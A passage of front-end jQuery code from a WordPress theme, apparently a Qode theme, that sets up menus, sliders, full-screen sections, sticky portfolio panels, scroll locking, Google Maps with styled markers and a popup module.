           } else {
               $j(this).parent().addClass('open_sub');
               $j(this).parent().find("ul.sub_menu").slideDown(200);
           }
       });

        //if link has no submenu and if it's not dead, than open that link
        $j(".popup_menu ul li:not(.has_sub) a").click(function () {
            if(($j(this).attr('href') !== "http://#") && ($j(this).attr('href') !== "#")){
                $j('a.popup_menu').removeClass('opened');
                $j('body').removeClass('popup_menu_opened').css('overflow','visible');
                $j("nav.popup_menu ul.sub_menu").slideUp(200, function(){
                    $j('nav.popup_menu').getNiceScroll().resize();
                });
                qodeEnableScroll();
            }else{
                return false;
            }
        });
    }
}

/*
 **	Image Gallery Slider with no space initialization
 */
function initImageGallerySliderNoSpace(){
    "use strict";

    if($j('.qode_image_gallery_no_space').length){
        $j('.qode_image_gallery_no_space').each(function(){
            $j(this).animate({'opacity': 1},1000);
            $j(this).find('.qode_image_gallery_holder').lemmonSlider({infinite: true});
        });

        //disable click on non active image


        if (!$j(".qode_image_gallery_no_space").hasClass("link_all")) {
            $j('.qode_image_gallery_no_space').on('click', 'li:not(.active) a', function () {
                if (window.innerWidth > 800) {
                    return false;
                }
                else {
                    return true;
                }
            });
        }
    }
}

function initFullScreenTemplate(){
    "use strict";

    if($j('.full_screen_section_slide').length){
        $j('.full_screen_section_slide').closest('.full_screen_section').addClass('full_screen_section_slides');
    }

    if($j('.full_screen_holder').length && $window_width > 600){

        $j('.full_screen_preloader').css('height', ($window_height));

        $j('#up_fs_button').on('click', function() {
            $j.fn.fullpage.moveSectionUp();
            return false;
        });

        $j('#down_fs_button').on('click', function() {
            $j.fn.fullpage.moveSectionDown();
            return false;
        });

        var $header_height = 0;
        if($j('header.page_header').length){
            if($window_width > 1400){
                $header_height = $j('header.page_header').height() + 45; //45 is default distance
            } else {
                $header_height = $j('header.page_header').height() + 10; //10 is distance for responsive
            }
        }

        $j('.full_screen_navigation_holder.up_arrow').css('top',$header_height);

        var section_number = $j('.full_screen_inner > .full_screen_section').length;
        $j('.full_screen_inner').fullpage({
            sectionSelector: '.full_screen_section',
            slideSelector: '.full_screen_section_slide',
            scrollOverflow: true,
            afterLoad: function(anchorLink, index){
                checkActiveArrowsOnFullScrrenTemplate(section_number, index);
            },
            afterRender: function(){
                checkActiveArrowsOnFullScrrenTemplate(section_number, 1);
                $j('.full_screen_holder').find('.full_screen_navigation_holder').css('visibility','visible');
                $j('.full_screen_holder').find('.full_screen_inner').css('visibility','visible');
                $j('.full_screen_preloader').hide();
                if($j('.full_screen_holder video.full_screen_sections_video').length){
                    $j('.full_screen_holder video.full_screen_sections_video').each(function(){
                        $j(this).get(0).play();
                    });
                }
            }
        });
    }
}

function checkActiveArrowsOnFullScrrenTemplate(section_number, index){
    "use strict";

    if(index == '1'){
        $j('.full_screen_navigation_holder.up_arrow').hide();
        $j('.full_screen_navigation_holder.down_arrow').hide();
        if(index != section_number){
            $j('.full_screen_navigation_holder.down_arrow').show();
        }
    }else if(index == section_number){
        $j('.full_screen_navigation_holder.down_arrow').hide();
        if(section_number == '2'){
            $j('.full_screen_navigation_holder.up_arrow').show();
        }
    }else{
        $j('.full_screen_navigation_holder.up_arrow').show();
        $j('.full_screen_navigation_holder.down_arrow').show();
    }
}

function alterWPMLSwitcherHeaderBottom() {
    "use strict";

    if($j('.header_bottom li.menu-item-language').length) {
        var langDropdown = $j('.header_bottom .menu-item-language').find('.submenu-languages');

        if(typeof langDropdown !== 'undefined') {
            langDropdown.parent('li').addClass('narrow');
            langDropdown.wrap('<div class="second"><div class="inner"></div></div>');
            langDropdown.show();
        }


    }
}

/*
 **	Init testimonials shortcode
 */
function initTwitterShortcode(){
    "use strict";

    if($j('.qode_twitter_shortcode').length){
        $j('.qode_twitter_shortcode').each(function(){
            $j(this).appear(function() {
                $j(this).css('visibility','visible');
            },{accX: 0, accY: -100});

            var interval = 5000;
            if(typeof $j(this).data('auto-rotate-slides') !== 'undefined' && $j(this).data('auto-rotate-slides') !== false) {
                interval = parseFloat($j(this).data('auto-rotate-slides')) * 1000;
            }

            var slideshow = true;
            if(interval === 0) {
                slideshow = false;
            }

            var animation = 'fade';
            if(typeof $j(this).data('animation-type') !== 'undefined' && $j(this).data('animation-type') !== false) {
                animation = $j(this).data('animation-type');
            }

            var controlNav = true;
            if(typeof $j(this).data('show-navigation') !== 'undefined') {
                controlNav = $j(this).data('show-navigation') == 'no' ? false : true;
            }

            var directionNav = true;
            if(typeof $j(this).data('show-arrows') !== 'undefined') {
                directionNav = $j(this).data('show-arrows') == 'no' ? false : true;
            }

            var animationSpeed = 600;
            if(typeof $j(this).data('animation-speed') !== 'undefined' && $j(this).data('animation-speed') !== false) {
                animationSpeed = $j(this).data('animation-speed');
            }

            $j(this).flexslider({
                animationLoop: true,
                controlNav: controlNav,
                directionNav: directionNav,
                prevText: "<span class='arrow_carrot-left'></span>",
                nextText: "<span class='arrow_carrot-right'></span>",
                useCSS: false,
                pauseOnAction: true,
                pauseOnHover: false,
                slideshow: slideshow,
                animation: animation,
                itemMargin: 25,
                minItems: 1,
                maxItems: 1,
                animationSpeed: animationSpeed,
                slideshowSpeed: interval,
                start: function(slider){
                    initParallax();
                }
            });
        });

    }
}

/*
 ** Sticky info on portfolio single
 */
var headerOffset = 0;
function stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight){
    "use strict";

    if($j('.portfolio_single_sticky').length){

        if($j('.portfolio_single.fixed-left').length){
            var info_width = $j('.portfolio_single_sticky').parent().innerWidth();
        }

        if($j('header.page_header').hasClass('regular') || $j(window).width() <= 1000){
            headerOffset =0;
        }else if($j('header.page_header').hasClass('fixed_top_header')){
            headerOffset = $j('header.page_header .top_header').height();
        }else if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu')) {
            if(sticky_amount > stickyInfoTopOffset) {
                if (sticky_amount >= $scroll) {
                    headerOffset = 0;
                    // check if scroll is going up or down because timeout removes class as soon as it is added
                    if ($scroll_direction == 'down'){
                        $j('.portfolio_single_sticky').removeClass('portfolio_single_sticky_animate_top');
                    } else {
                        setTimeout(function () {
                            $j('.portfolio_single_sticky').removeClass('portfolio_single_sticky_animate_top');
                        }, 330); //because this needs delay until animation in css is finished (0.2s)
                    }

                } else {
                    headerOffset = $j('header.page_header').height();
                    $j('.portfolio_single_sticky').addClass('portfolio_single_sticky_animate_top');

                }
            }else {
                headerOffset = $j('header.page_header').height();
            }
        } else{
            headerOffset = $j('header.page_header').height();
        }

        var containerInnerPadding = parseInt($j('.content .container .container_inner.default_template_holder').css('padding-top'));
        if($scroll >= stickyInfoTopOffset - headerOffset - containerInnerPadding){
            var infoPosition= headerOffset + containerInnerPadding; //is for container top padding  for top padding
            $j('.portfolio_single_sticky').addClass('stick');
            $j('.portfolio_single_sticky.stick').css('top',infoPosition + 'px');

            if($j('.portfolio_single.fixed-left').length){
                $j('.portfolio_single.fixed-left .column2').css('padding-left',info_width + 'px');
            }

            //move sidebar up when hits the footer

            var footer_in_viewport =0;
            var uncover_footer=0;
            if($j('.uncover').length && (($j('.no-touch').length && $j(window).width() > 1000) || ($j('.touch').length && $j(window).width() > 1300))){
                uncover_footer = parseInt($j('.content').css('margin-bottom'));
                footer_in_viewport = $j(document).height() - $window_height - uncover_footer;
            }else{
                footer_in_viewport = $j('footer').offset().top - $window_height;
            }

            var info_from_bottom_of_screen = $window_height - (stickyInfoHeight + infoPosition + 130); // 130 is for bottom margin and navigation

            if($scroll - footer_in_viewport > info_from_bottom_of_screen){
                $j('.portfolio_single_sticky.stick').css('margin-top', -($scroll - footer_in_viewport - info_from_bottom_of_screen));
            }else{
                $j('.portfolio_single_sticky.stick').css('margin-top',0);
            }

        } else{
            $j('.portfolio_single_sticky').removeClass('stick');
            $j('.portfolio_single_sticky').css('top','0');
            if($j('.portfolio_single.fixed-left').length){
                $j('.portfolio_single.fixed-left .column2').css('padding-left','0');
            }
            $j('.portfolio_single_sticky').css('margin-top',0);
        }
    }
}

/*
 ** Sticky portfolio info  width
 */

function stickyInfoPortfolioWidth(){
    "use strict";
    if($j('.portfolio_single_sticky').length){
        var info_width = $j('.portfolio_single_sticky').parent().width();
        $j('.portfolio_single_sticky').css('width',info_width + 'px');
    }
}

function removeStickyInfoPortfolioClass(){
    "use strict";
    if($j('.portfolio_single_sticky').length){
        if($j(window).width() <= 600){
            if($j('.portfolio_single_sticky').hasClass('stick')){
                $j('.portfolio_single_sticky').removeClass('stick portfolio_single_sticky_animate_top');
                $j('.portfolio_single_sticky').css('width','auto');
                $j('.portfolio_single_sticky').css('top','auto');
                $j('.portfolio_single_sticky').css('margin-top',0);
                if($j('.portfolio_single.fixed-left').length){
                    $j('.portfolio_single.fixed-left .column2').css('padding-left','0');
                }
            }
        }
    }
}

// disabling scroll function
// left: 37, up: 38, right: 39, down: 40,
// spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
var keys = [37, 38, 39, 40];

function preventDefaultValue(e) {
    "use strict";
    e = e || window.event;
    if (e.preventDefault)
        e.preventDefault();
    e.returnValue = false;
}


function disableKeydown(e) {
    "use strict";
    for (var i = keys.length; i--;) {
        if (e.keyCode === keys[i]) {
            preventDefaultValue(e);
            return;
        }
    }
}

function disableWheel(e) {
    "use strict";
    preventDefaultValue(e);
}

function qodeDisableScroll() {
    "use strict";
    if (window.addEventListener) {
        window.addEventListener('DOMMouseScroll', disableWheel, false);
    }

    window.onmousewheel = document.onmousewheel = disableWheel;
    document.onkeydown = disableKeydown;

    if($j('body').hasClass('smooth_scroll')){
        window.removeEventListener('mousedown', mousedown, false);
        window.removeEventListener('mousewheel', wheel, false);
    }
}

function qodeEnableScroll() {
    "use strict";
    if (window.removeEventListener) {
        window.removeEventListener('DOMMouseScroll', disableWheel, false);
    }
    window.onmousewheel = document.onmousewheel = document.onkeydown = null;

    if($j('body').hasClass('smooth_scroll')){
        window.addEventListener('mousedown', mousedown, false);
        window.addEventListener('mousewheel', wheel, false);
    }
}

/**
 * Initializes load more data params
 * @param container with defined data params
 * return array
 */
function getLoadMoreData(container){
    var dataList = container.data(),
        returnValue = {};

    for (var property in dataList) {
        if (dataList.hasOwnProperty(property)) {
            if (typeof dataList[property] !== 'undefined' && dataList[property] !== false) {
                returnValue[property] = dataList[property];
            }
        }
    }

    return returnValue;
}

/**
 * Sets load more data params for ajax function
 * @param container with defined data params
 * return array
 */
function setLoadMoreAjaxData(container, action){
    var returnValue = {
        action: action
    };

    for (var property in container) {
        if (container.hasOwnProperty(property)) {

            if (typeof container[property] !== 'undefined' && container[property] !== false) {
                returnValue[property] = container[property];
            }
        }
    }

    return returnValue;
}

/**
 * Init Owl Carousel
 */
function qodeOwlSlider() {
    var sliders = $j('.qode-owl-slider');

    if (sliders.length) {
        sliders.each(function(){
            var slider = $j(this),
                slideItemsNumber = slider.children().length,
                numberOfItems = 1,
                loop = true,
                autoplay = true,
                autoplayHoverPause = true,
                sliderSpeed = 5000,
                sliderSpeedAnimation = 600,
                margin = 0,
                responsiveMargin = 0,
                stagePadding = 0,
                stagePaddingEnabled = false,
                center = false,
                autoWidth = false,
                animateInClass = false, // keyframe css animation
                animateOut = false, // keyframe css animation
                navigation = true,
                pagination = false,
                sliderIsPortfolio = !!slider.hasClass('qode-pl-is-slider'),
                sliderDataHolder = sliderIsPortfolio ? slider.parent() : slider;  // this is condition for portfolio slider

            if (typeof slider.data('number-of-items') !== 'undefined' && slider.data('number-of-items') !== false && !sliderIsPortfolio) {
                numberOfItems = slider.data('number-of-items');
            }
            if (typeof sliderDataHolder.data('number-of-columns') !== 'undefined' && sliderDataHolder.data('number-of-columns') !== false && sliderIsPortfolio) {
                numberOfItems = sliderDataHolder.data('number-of-columns');
            }
            if (sliderDataHolder.data('enable-loop') === 'no') {
                loop = false;
            }
            if (sliderDataHolder.data('enable-autoplay') === 'no') {
                autoplay = false;
            }
            if (sliderDataHolder.data('enable-autoplay-hover-pause') === 'no') {
                autoplayHoverPause = false;
            }
            if (typeof sliderDataHolder.data('slider-speed') !== 'undefined' && sliderDataHolder.data('slider-speed') !== false) {
                sliderSpeed = sliderDataHolder.data('slider-speed');
            }
            if (typeof sliderDataHolder.data('slider-speed-animation') !== 'undefined' && sliderDataHolder.data('slider-speed-animation') !== false) {
                sliderSpeedAnimation = sliderDataHolder.data('slider-speed-animation');
            }
            if(slider.parent().hasClass('qode-normal-space')) {
                margin = 30;
            } else if (slider.parent().hasClass('qode-small-space')) {
                margin = 20;
            } else if (slider.parent().hasClass('qode-tiny-space')) {
                margin = 10;
            }
            if (sliderDataHolder.data('slider-padding') === 'yes') {
                stagePaddingEnabled = true;
                stagePadding = parseInt(slider.outerWidth() * 0.28);
                margin = 50;
            }
            if (typeof sliderDataHolder.data('slider-margin') !== 'undefined' && sliderDataHolder.data('slider-margin') !== false) {
                margin = sliderDataHolder.data('slider-margin');
            }
            if (sliderDataHolder.data('enable-center') === 'yes') {
                center = true;
            }
            if (sliderDataHolder.data('enable-auto-width') === 'yes') {
                autoWidth = true;
            }
            if (typeof sliderDataHolder.data('slider-animate-in') !== 'undefined' && sliderDataHolder.data('slider-animate-in') !== false) {
                animateInClass = sliderDataHolder.data('slider-animate-in');
            }
            if (typeof sliderDataHolder.data('slider-animate-out') !== 'undefined' && sliderDataHolder.data('slider-animate-out') !== false) {
                animateOut = sliderDataHolder.data('slider-animate-out');
            }
            if (sliderDataHolder.data('enable-navigation') === 'no') {
                navigation = false;
            }
            if (sliderDataHolder.data('enable-pagination') === 'yes') {
                pagination = true;
            }

            if(navigation && pagination) {
                slider.addClass('qode-slider-has-both-nav');
            }

            if (slideItemsNumber <= 1) {
                loop       = false;
                autoplay   = false;
                navigation = false;
                pagination = false;
            }

            var responsiveNumberOfItems1 = 1,
                responsiveNumberOfItems2 = 2,
                responsiveNumberOfItems3 = 3,
                responsiveNumberOfItems4 = numberOfItems;

            if (numberOfItems < 3) {
                responsiveNumberOfItems2 = numberOfItems;
                responsiveNumberOfItems3 = numberOfItems;
            }

            if (numberOfItems > 4) {
                responsiveNumberOfItems4 = 4;
            }

            if (stagePaddingEnabled || margin > 0) {
                responsiveMargin = 20;
            }

            slider.owlCarousel({
                items: numberOfItems,
                loop: loop,
                autoplay: autoplay,
                autoplayHoverPause: autoplayHoverPause,
                autoplayTimeout: sliderSpeed,
                smartSpeed: sliderSpeedAnimation,
                margin: margin,
                stagePadding: stagePadding,
                center: center,
                autoWidth: autoWidth,
                animateInClass: animateInClass,
                animateOut: animateOut,
                dots: pagination,
                nav: navigation,
                navText: [
                    '<span class="qode-prev-icon fa fa-angle-left"></span>',
                    '<span class="qode-next-icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: responsiveNumberOfItems1,
                        margin: responsiveMargin,
                        stagePadding: 0,
                        center: false,
                        autoWidth: false
                    },
                    681: {
                        items: responsiveNumberOfItems2
                    },
                    769: {
                        items: responsiveNumberOfItems3
                    },
                    1025: {
                        items: responsiveNumberOfItems4
                    },
                    1281: {
                        items: numberOfItems
                    }
                },
                onInitialize: function () {
                    slider.css('visibility', 'visible');
                }
            });
        });
    }
}

/**
 *  Animate blog lists shortcode
 */
function qodeInitBlogListShortcodeAppear() {
    var blogList = $j('.qode-simple-blog-list.qode-sbl-animated');

    if(blogList.length){
        blogList.each(function(){
            var thisBlogList = $j(this),
                item = thisBlogList.find('.qode-sbl-post'),
                animateCycle = 0, // rewind delay
                animateCycleCounter = 0;

            item.each(function(){
                var currentItem = $j(this);

                if ($j(this).offset().top == item.first().offset().top) { //find the number of articles in the same row
                    animateCycle ++
                }

                currentItem.appear(function(){

                    if (animateCycleCounter == animateCycle) {
                        animateCycleCounter = 0;
                    }

                    setTimeout(function(){
                        currentItem.addClass('qode-appear');

                        currentItem.one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
                            currentItem.addClass('qode-appeared');
                        });
                    },animateCycleCounter * 250);

                    animateCycleCounter++;
                });
            });
        });
    }
}

/**
 *  Animate image with overlapping info shortcode
 */
function qodeInitImageWithOverlappingInfo() {
    var overlappingImage = $j('.qode-image-with-overlapping-info');

    if(overlappingImage.length){
        overlappingImage.each(function(){
            var thisOverlappingImage = $j(this),
                image = thisOverlappingImage.find('.qode-iwoi-image-holder'),
                text  = thisOverlappingImage.find('.qode-iwoi-info-holder');

            thisOverlappingImage.appear(function(){
                setTimeout(function(){
                    image.addClass('qode-appear');
                }, 250);

                setTimeout(function(){
                    text.addClass('qode-appear');
                }, 500);
            }, {accX: 0, accY: -300});
        });
    }
}

/*
 **	Show Google Map
 */
function qodeShowGoogleMap(){
    var googleMap = $j('.qode-google-map');

    if(googleMap.length){
        googleMap.each(function(){
            var element = $j(this);

            var predefinedStyle = false;
            if(typeof element.data('predefined-style') !== 'undefined' && element.data('predefined-style') === 'yes') {
                predefinedStyle = true;
            }

            var customMapStyle;
            if(typeof element.data('custom-map-style') !== 'undefined') {
                customMapStyle = element.data('custom-map-style');
            }

            var colorOverlay;
            if(typeof element.data('color-overlay') !== 'undefined' && element.data('color-overlay') !== false) {
                colorOverlay = element.data('color-overlay');
            }

            var saturation;
            if(typeof element.data('saturation') !== 'undefined' && element.data('saturation') !== false) {
                saturation = element.data('saturation');
            }

            var lightness;
            if(typeof element.data('lightness') !== 'undefined' && element.data('lightness') !== false) {
                lightness = element.data('lightness');
            }

            var zoom;
            if(typeof element.data('zoom') !== 'undefined' && element.data('zoom') !== false) {
                zoom = element.data('zoom');
            }

            var pin;
            if(typeof element.data('pin') !== 'undefined' && element.data('pin') !== false) {
                pin = element.data('pin');
            }

            var mapHeight;
            if(typeof element.data('height') !== 'undefined' && element.data('height') !== false) {
                mapHeight = element.data('height');
            }

            var uniqueId;
            if(typeof element.data('unique-id') !== 'undefined' && element.data('unique-id') !== false) {
                uniqueId = element.data('unique-id');
            }

            var scrollWheel;
            if(typeof element.data('scroll-wheel') !== 'undefined') {
                scrollWheel = element.data('scroll-wheel');
            }
            var addresses;
            if(typeof element.data('addresses') !== 'undefined' && element.data('addresses') !== false) {
                addresses = element.data('addresses');
            }

            var map = "map_"+ uniqueId;
            var geocoder = "geocoder_"+ uniqueId;
            var holderId = "qode-map-"+ uniqueId;

            qodeInitializeGoogleMap(predefinedStyle, customMapStyle, colorOverlay, saturation, lightness, scrollWheel, zoom, holderId, mapHeight, pin,  map, geocoder, addresses);
        });
    }
}

/*
 **	Init Google Map
 */
function qodeInitializeGoogleMap(predefinedStyle, customMapStyle, color, saturation, lightness, wheel, zoom, holderId, height, pin,  map, geocoder, data){

    if(typeof google !== 'object') {
        return;
    }

    var mapStyles = [];
    if(predefinedStyle) {
        mapStyles = [
            {
                "featureType": "administrative",
                "elementType": "labels.text.fill",
                "stylers": [
                    {
                        "color": "#444444"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "all",
                "stylers": [
                    {
                        "color": "#f2f2f2"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "geometry.fill",
                "stylers": [
                    {
                        "saturation": "23"
                    },
                    {
                        "color": "#ffffff"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "geometry.stroke",
                "stylers": [
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "labels.text",
                "stylers": [
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "labels.text.fill",
                "stylers": [
                    {
                        "color": "#8396d7"
                    }
                ]
            },
            {
                "featureType": "landscape",
                "elementType": "labels.text.stroke",
                "stylers": [
                    {
                        "hue": "#ff0000"
                    },
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "poi",
                "elementType": "all",
                "stylers": [
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "all",
                "stylers": [
                    {
                        "saturation": -100
                    },
                    {
                        "lightness": 45
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "geometry.fill",
                "stylers": [
                    {
                        "color": "#efe0c3"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "labels.text.fill",
                "stylers": [
                    {
                        "color": "#85a1ca"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "road",
                "elementType": "labels.icon",
                "stylers": [
                    {
                        "invert_lightness": true
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "elementType": "labels",
                "stylers": [
                    {
                        "visibility": "on"
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "elementType": "labels.icon",
                "stylers": [
                    {
                        "invert_lightness": true
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "elementType": "labels.icon",
                "stylers": [
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "transit",
                "elementType": "all",
                "stylers": [
                    {
                        "visibility": "off"
                    }
                ]
            },
            {
                "featureType": "water",
                "elementType": "all",
                "stylers": [
                    {
                        "color": "#c9e4f3"
                    },
                    {
                        "visibility": "on"
                    }
                ]
            }
        ];
    } else {
        mapStyles = [
            {
                stylers: [
                    {hue: color },
                    {saturation: saturation},
                    {lightness: lightness},
                    {gamma: 1}
                ]
            }
        ];
    }

    var googleMapStyleId;

    if(predefinedStyle || customMapStyle === 'yes'){
        googleMapStyleId = 'qode-style';
    } else {
        googleMapStyleId = google.maps.MapTypeId.ROADMAP;
    }

    if(wheel === 'yes'){
        wheel = true;
    } else {
        wheel = false;
    }

    var qoogleMapType = new google.maps.StyledMapType(mapStyles, {name: "Qode Google Map"});

    geocoder = new google.maps.Geocoder();
    var latlng = new google.maps.LatLng(-34.397, 150.644);

    if (!isNaN(height)){
        height = height + 'px';
    }

    var myOptions = {
        zoom: zoom,
        scrollwheel: wheel,
        center: latlng,
        zoomControl: true,
        zoomControlOptions: {
            style: google.maps.ZoomControlStyle.SMALL,
            position: google.maps.ControlPosition.RIGHT_CENTER
        },
        scaleControl: false,
        scaleControlOptions: {
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        streetViewControl: false,
        streetViewControlOptions: {
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        panControl: false,
        panControlOptions: {
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        mapTypeControl: false,
        mapTypeControlOptions: {
            mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'qode-style'],
            style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
            position: google.maps.ControlPosition.LEFT_CENTER
        },
        mapTypeId: googleMapStyleId
    };

    map = new google.maps.Map(document.getElementById(holderId), myOptions);
    map.mapTypes.set('qode-style', qoogleMapType);

    var index;

    for (index = 0; index < data.length; ++index) {
        qodeInitializeGoogleAddress(data[index], pin, map, geocoder);
    }

    var holderElement = document.getElementById(holderId);
    holderElement.style.height = height;
}

/*
 **	Init Google Map Addresses
 */
function qodeInitializeGoogleAddress(data, pin, map, geocoder){
    if (data === '') {
        return;
    }

    var contentString = '<div id="content">'+
        '<div id="siteNotice">'+
        '</div>'+
        '<div id="bodyContent">'+
        '<p>'+data+'</p>'+
        '</div>'+
        '</div>';

    var infowindow = new google.maps.InfoWindow({
        content: contentString
    });

    geocoder.geocode( { 'address': data}, function(results, status) {
        if (status === google.maps.GeocoderStatus.OK) {
            map.setCenter(results[0].geometry.location);
            var marker = new google.maps.Marker({
                map: map,
                position: results[0].geometry.location,
                icon:  pin,
                title: data.store_title
            });
            google.maps.event.addListener(marker, 'click', function() {
                infowindow.open(map,marker);
            });

            google.maps.event.addDomListener(window, 'resize', function() {
                map.setCenter(results[0].geometry.location);
            });
        }
    });
}

function qodeInitClosedSideAreaMenuWidget(){
    if($j('.side_menu').length){

        var widgets = $j(".side_menu").find('.widget_nav_menu');

        widgets.each(function () {
            var widget = $j(this);
            widget.find('.menu-item').each(function () {
                var menuItem = $j(this);

                if(menuItem.hasClass('menu-item-has-children')){
                    menuItem.children('a').on('click', function (e) {
                        e.preventDefault();
                        e.stopPropagation();
                        if(menuItem.children('.qode-sub-menu-closed').hasClass('qode-sub-menu-opened')){
                            menuItem.children('.qode-sub-menu-closed').slideUp();
                            menuItem.children('.qode-sub-menu-closed').removeClass('qode-sub-menu-opened');
                        }else {
                            menuItem.children('.qode-sub-menu-closed').slideDown();
                            menuItem.children('.qode-sub-menu-closed').addClass('qode-sub-menu-opened')
                        }

                    })
                }
            });
        })
    }
}

function qodeParallaxHolder() {
    var parallaxHolders = $j('.qode-parallax-holder');

    if (parallaxHolders.length && !qode_htmlEl.hasClass('touch')) {
        ParallaxScroll.init(); //initialzation removed from plugin js file to have it run only on non-touch devices
    }
}

function qodeRowAnimateBackground(){
    "use strict";

    if($j('.qode-animate-background').length){
        $j('.qode-animate-background').each(function() {
            var $this = $j(this);
            if(!$this.hasClass('animate') && $this.css("background-image") != "" && $this.css("background-image") != "none"){
                $this.appear(function() {
                    var bg_url = $this.attr('style');
                    bg_url = bg_url.match(/url\(["']?([^'")]+)['"]?\)/);
                    bg_url = bg_url ? bg_url[1] : "";
                    if (bg_url) {
                        var backImg = new Image();
                        backImg.src = bg_url;
                        $j(backImg).load(function(){
                            $this.addClass('animate');
                        });
                    }
                },{accX: 0, accY: -$window_height/2});
            }
        });
    }
}

(function($) {
    "use strict";
    var popup = {};
    qode.modules.popup = popup;

    $(document).ready(qodeOnDocumentReady);

    /*
     All functions to be called on $(document).ready() should be in this function
     */
    function qodeOnDocumentReady() {
        qodePopup();
    }

    function qodePopup() {
        var popupOpener = $('a.qode-popup-opener'),
            popupClose = $( '.qode-popup-close' );

        popupOpener.click( function(e) {

            e.preventDefault();
            if ( qode_body.hasClass( 'qode-popup-opened' ) ) {
                qode_body.removeClass('qode-popup-opened');
                if(!qode_body.hasClass('page-template-full_screen-php')){
                    qode.modules.common.qodeEnableScroll();
                }
            } else {
                qode_body.addClass('qode-popup-opened');
                if(!qode_body.hasClass('page-template-full_screen-php')){
                    qode.modules.common.qodeDisableScroll();
                }
            }
            popupClose.click( function(e) {
                e.preventDefault();
                qode_body.removeClass('qode-popup-opened');
                if(!qode_body.hasClass('page-template-full_screen-php')){
                    qode.modules.common.qodeEnableScroll();
                }
            });
            //Close on escape
            $(document).keyup(function(e){
                if (e.keyCode == 27 ) { //KeyCode for ESC button is 27
                    qode_body.removeClass('qode-popup-opened');
                    if(!qode_body.hasClass('page-template-full_screen-php')){
                        qode.modules.common.qodeEnableScroll();
                    }
                }
            });
        });
    }


})(jQuery);
